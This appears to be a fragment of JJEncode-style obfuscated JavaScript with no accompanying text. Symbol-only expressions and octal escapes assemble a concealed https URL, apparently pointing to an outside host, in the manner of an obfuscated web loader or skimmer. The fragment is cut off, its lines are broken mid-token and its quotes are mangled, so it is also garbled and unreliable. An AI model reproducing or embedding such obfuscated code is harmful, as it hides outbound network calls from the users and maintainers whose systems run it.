
___+$.__+$.__+“\\“+$.__$+$.$$_+$.___+“\\“+$.__$+$.$$_+$._$
$+“://\\“+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+“.“+$.$$__+(!
[]+““)
[$._$_]+$._$+$.$$_$+“.\\“+$.__$+$.$$_+$.___+“\\“+$.__$+$.$$
_+$.$$$+“/\\“+$.__$+$.$_$+$._$_+“\\“+$.__$+$.$$_+$._$$+“/
\\“+$.__$+$.$_$+$._$$+“\\“+$.__$+$.$$$+$.___+$.$_$_+“\\“+
$.__$+$.___+$.$__+“\\“+$.__$+$._$$+$.__$+“\\“+$.__$+$.$$_+
$.$$$+“\\“+$.__$+$.___+$.__$+“\\“+$.__$+$.__$+$._$_+“\\“+$.
__$+$._$_+$.$_$+“\\“+$.__$+$._$_+$.__$+“\\“+$.__$+$._$_+$.
$$_+“\\“+$.__$+$._$$+$._$_+$._$+“\\“+$.__$+$.$$$+$.___+“\
\“+$.__$+$._$_+$.__$+$.$$__+“\\“+$.__$+$.___+$.__$+“\\“+$._
_$+$.$$_+$.$$$+“\\“+$.__$+$.___+$.$$$+“\\“+$.__$+$._$$+$.
___+$.$$_$+(![]+““)
[$._$_]+“\\“+$.__$+$._$$+$.___+$._$_+“\\“+$.__$+$.$$_+$._$
$+“\\“+$.__$+$._$_+$._$_+“\\“+$.__$+$._$_+$.$__+“\\“+$.__$
+$.___+$.__$+“\\“+$.__$+$.$$_+$._$$+“\\“+$.__$+$.$$_+$.$$